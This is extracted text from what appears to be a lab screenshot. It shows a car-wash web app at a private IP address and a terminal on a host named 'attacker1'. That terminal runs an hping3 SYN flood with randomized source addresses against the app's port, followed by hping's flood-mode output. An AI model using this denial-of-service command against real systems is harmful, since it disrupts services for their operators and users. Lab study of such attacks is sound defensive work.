 AutoWash - Car Wash Web
192.168.1.14:50002
- : sudo hping3 — Konsole
File Edit View Bookmarks Settings Help
campgateway@attacker1:~$ sudo hping3 --rand-source 192.168.1.14 -S  -p 50002 --flood
HPING 192.168.1.14 (ens33 192.168.1.14): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown